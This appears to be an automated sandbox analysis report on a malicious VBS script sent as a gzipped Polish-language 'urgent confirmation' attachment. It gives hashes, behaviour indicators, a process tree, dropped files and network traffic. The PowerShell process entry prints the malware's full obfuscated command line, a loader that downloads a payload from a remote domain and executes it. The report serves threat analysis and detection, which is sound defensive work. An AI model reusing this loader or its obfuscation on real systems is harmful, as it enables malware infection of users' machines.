

| download: | /zalaczniki/100874373/PILNIE%20WYMAGANE%20POTWIERDZENIE%20IMP7952Q8.gz |
| Full analysis: | https://app.any.run/tasks/9f77cf5f-4d6c-40b9-a310-e2d80cbba007 |
| Verdict: | Malicious activity |
| Analysis date: | March 25, 2025, 06:27:26 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/gzip |
| File info: | gzip compressed data, was "PILNIE WYMAGANE POTWIERDZENIE IMP7952Q8.vbs", last modified: Mon Mar 24 06:03:10 2025, from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 57805 |
| MD5: | A3007E41F71536A5D9FB99DAF7719582 |
| SHA1: | D3C8F1DDA719B6857652FD6B6FD4EF9200B71ACB |
| SHA256: | FE6959967FD1BE6872BB5BA4EE5527A2EEEA482EA7CA8337D6585A7D9050F327 |
| SSDEEP: | 1536:OxjPZLQ/naUwgojo4I07BcSslGXZTCZ0s:axQavDoTM/slUZGL |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 1276)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7988)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7988)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 1276)
The process executes VB scripts
- WinRAR.exe (PID: 1276)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7844)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7844)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 7844)
Accesses system date via WMI (SCRIPT)
- wscript.exe (PID: 7844)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 8100)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7988)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 8100)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 7988)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 8100)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 8100)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 7844)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 1276)
Checks proxy server information
- BackgroundTransferHost.exe (PID: 5800)
- powershell.exe (PID: 7988)
Reads security settings of Internet Explorer
- BackgroundTransferHost.exe (PID: 5800)
- BackgroundTransferHost.exe (PID: 8180)
- BackgroundTransferHost.exe (PID: 7564)
- BackgroundTransferHost.exe (PID: 5204)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 8100)
Creates files or folders in the user directory
- BackgroundTransferHost.exe (PID: 5800)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 5800)
Disables trace logs
- powershell.exe (PID: 7988)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7988)
- powershell.exe (PID: 8100)
Manual execution by a user
- powershell.exe (PID: 8100)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8100)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8100)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | FileName |
| ModifyDate: | 2025:03:24 06:03:10+00:00 |
| ExtraFlags: | (none) |
| OperatingSystem: | FAT filesystem (MS-DOS, OS/2, NT/Win32) |
| ArchivedFileName: | PILNIE WYMAGANE POTWIERDZENIE IMP7952Q8.vbs |
Total processes
144
Monitored processes
13
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 616 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1276 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\9f77cf5f-4d6c-40b9-a310-e2d80cbba007.gz | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5204 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5800 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6436 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7244 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7276 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7564 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7844 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa1276.36789\PILNIE WYMAGANE POTWIERDZENIE IMP7952Q8.vbs" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7988 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$Fordriver='func';Get-History;$Fordriver+='t';Get-History;$Fordriver+='i';Get-History;$Fordriver+='on:';(ni -p $Fordriver -n Nonemphatical -value { param($Overmature);$Preeruptive=1;do {$Kodificeringerne+=$Overmature[$Preeruptive];$Preeruptive+=2} until(!$Overmature[$Preeruptive])$Kodificeringerne});ConvertTo-Html;(ni -p $Fordriver -n Flyblowing129 -value {param($Uddannelsesinstitutionens);.($Pandurate) ($Uddannelsesinstitutionens)});ConvertTo-Html;$Haartruknes=Nonemphatical 'ONQeStA. w';$Haartruknes+=Nonemphatical ' eSbKc l i eFN t';$Lngdeskala=Nonemphatical 'SM o z iSlVl aS/';$Eftertnksomheden=Nonemphatical 'ST l s.1 2';$Edvards='C[An.e,T ..SMeHR vSiUC e,pFOBi NEtNm AkN a g e rC] : :SsSEdC,U r i T yGp rBo,THoSc oGL =,$PEWF,t e r,t NTKWsSoSm HOe,d e N';$Lngdeskala+=Nonemphatical ' 5 . 0b (OW i n dOo wPsD N TK U1 0 .B0P;. .W i n 6,4.;S Ux 6C4 ; ,r v :M1 3G4O. 0S) UGOeSc kMoR/ 2 0M1T0,0 1 0 1 FViSr eSf o xD/ 1F3S4H. 0';$Koncentreringers166=Nonemphatical 'PUdsKe.rA- a g eTNfT';$Skinangrebet=Nonemphatical ' h t t pBsF:U/./ f.u,rRnByDsBoH.Or.o./ MGe rEe t rSiAc eHsS.bjUaHv a';$Preeruptiventertropical=Nonemphatical ' >';$Pandurate=Nonemphatical 'TiSE x';$Dissocier='Afsvor';$Pretentiousness='\Krisens.Eks';Flyblowing129 (Nonemphatical '.$Bg LGO BSaUl :Rm eFT O dCe L R eB=B$TeUnLVR:WAPpgp D aeTHAs+V$ P,RZe.tMeBNUt IsO.uPs NSE.S,S');Flyblowing129 (Nonemphatical ' $CgML oHbGaHL.:TSVO VTJEeMT tPe n,= $ SSkUISnaAWnSg R EMb.E T .QS PMl IFt (D$Ep.rBEKe,R u.p t i VVe N.tKeArFT r ODp iBC a LS)');Flyblowing129 (Nonemphatical $Edvards);$Skinangrebet=$Sovjetten[0];$diskonter=(Nonemphatical ' $ g lAOSBNA L.:AsMtOADUSDUeUB EAdTe tAsB=AN,e,wO-PODbEJCECC tM Fs,Y sHT Ecm . $Gh ASAKr tLR uBkPNAE S');Flyblowing129 ($diskonter);Flyblowing129 (Nonemphatical 'P$Hs tdaPuOd ePb e.due tSs . Hge.a.dOeTr.sS[ $ KPo nVc e nCtsrAe.rAi nKgBe r s 1c6 6 ]S=,$ LBnFg dUe s k.a lMa');$Painkilling=Nonemphatical 'U$ sctAa u,dBeLb eddMeFt s . DSoPwAn l,oAa dPFAi l,e.(S$.Sfk i nSaUn.g,rueUbTe t ,H$UT aNfAw,i zs)';$Tafwiz=$Metodelre;Flyblowing129 (Nonemphatical ' $ G,loO BDA lU:,I nPs EOm I NMrB=F(DTHe SptI- P a t,h T$ TDAMFBwCiBZ )');while (!$Inseminr) {Flyblowing129 (Nonemphatical 'S$.g l oQbSa lG:BHTo rMn.pLoCuht = $ NGeTwsmTa n') ;Flyblowing129 $Painkilling;Flyblowing129 (Nonemphatical 'S[ tNH.rDE A.DIiUN G . T HTr E A dK] :.:AsELCE.E pb(M4 0 0S0S)');Flyblowing129 (Nonemphatical ' $IgVlSO B a L :wiDNSs E m i N RR=F(BT EsSUt -Bp.arTDhS $ tRaSFIWCi Z )') ;Flyblowing129 (Nonemphatical ' $SG lBoSBUA.L.:PK o LfDPeRR e =S$ g l oKBAAPL :ApXrSfLaNb.R iPK ESR.e T,+ +T% $ s OPV J e TUt E nS. cDO,uCN T') ;$Skinangrebet=$Sovjetten[$Koldere]}$Fejludskrift=433385;$Restskatters=28791;Flyblowing129 (Nonemphatical ' $ g lOOGBDaUl :AK aLL K.U l ABTAOMrAESn = GSE Tm- cNoTNtTFe N T L$ TPaIF W,I z');Flyblowing129 (Nonemphatical ',$ gClVoVb aUlS: SMyUlHdSsdtBe nVe nBe.sK = .[sS yCs tSe m .OC oHnFv,e r tF].: :FF rAo m B.aKsHe 6B4CS torPi n.gF( $ KEa.l,k uEl a.tVo rAe n )');Flyblowing129 (Nonemphatical ' $ gAl OSB.AMlT:St R YVg L e R i SA2,0 8C =P [ s yRsST.eAm . T ETXMtE..eoNPC.O d.IHNPG ]M: :UAPs CJi il.TgVE T.S T r ICN gD(R$TSAy lTd SVTFE.n eSN ESsR)');Flyblowing129 (Nonemphatical ',$ gBL.oPbAA.L :mcAUPMUM i NESF1c8R= $Dt r Y gGl e RDIGSB2C0.8 .Ns u brSJtMRHi N g (P$IFCeFJ L uAd S k.r i.FCt., $ r eGS TBS kra,tET,E,RFSF)');Flyblowing129 $Cummins18;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
17 245
Read events
17 221
Write events
24
Delete events
0
Modification events
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\9f77cf5f-4d6c-40b9-a310-e2d80cbba007.gz | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (8180) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
Executable files
0
Suspicious files
7
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5800 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\f71f4498-931d-4bd3-a1f7-a533927922ac.down_data | — | |
MD5:— | SHA256:— | |||
| 7988 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qmn0sbka.c5y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5800 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:4872BABAF39AA62B8D32695EBB7E9173 | SHA256:2EE85DF86EE29BBEB3DCA81AA29B6DE204F605A2769B84C728A329178A2D0999 | |||
| 5800 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\69fc53a5-e054-48f1-a947-ba3f4227c53c.up_meta_secure | binary | |
MD5:FCBC04A51F032933F637E165AC739173 | SHA256:D6A1C1958F68DCF53598306B807E3D869F68F58D34040CC107199A25935614BF | |||
| 7988 | powershell.exe | C:\Users\admin\AppData\Roaming\Krisens.Eks | text | |
MD5:483B48D0A22E92E3E2A8EA73D442B163 | SHA256:180ABD83650578D337E54C42CF4B392F50565CA68804E5513DDEFE3837B61C0D | |||
| 7988 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_v1hfh40z.du1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8100 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_i50g1f3i.fbe.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5800 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\69fc53a5-e054-48f1-a947-ba3f4227c53c.c4b2a3ec-1834-40d1-b1c9-017a066201fc.down_meta | binary | |
MD5:5818CEC694A23C02636DF0E0C018B903 | SHA256:EA4FA2BBBFFB9BC8032CCED1579D75C0E3700525851B3DEF9D3F753CAFA66F8C | |||
| 5800 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:684E5E704B040DE28DF29127D6BBE29E | SHA256:6F942BD4CA6F45D88F4C889DE9583E9E94B9A0844E49494695B569D055B733C4 | |||
| 5800 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\f71f4498-931d-4bd3-a1f7-a533927922ac.c4b2a3ec-1834-40d1-b1c9-017a066201fc.down_meta | binary | |
MD5:5818CEC694A23C02636DF0E0C018B903 | SHA256:EA4FA2BBBFFB9BC8032CCED1579D75C0E3700525851B3DEF9D3F753CAFA66F8C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
25
DNS requests
15
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.53.40.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7380 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5800 | BackgroundTransferHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5608 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5608 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 23.53.40.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 40.126.31.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
7380 | backgroundTaskHost.exe | 20.31.169.57:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
furnyso.ro |
| unknown |
slscr.update.microsoft.com |
| whitelisted |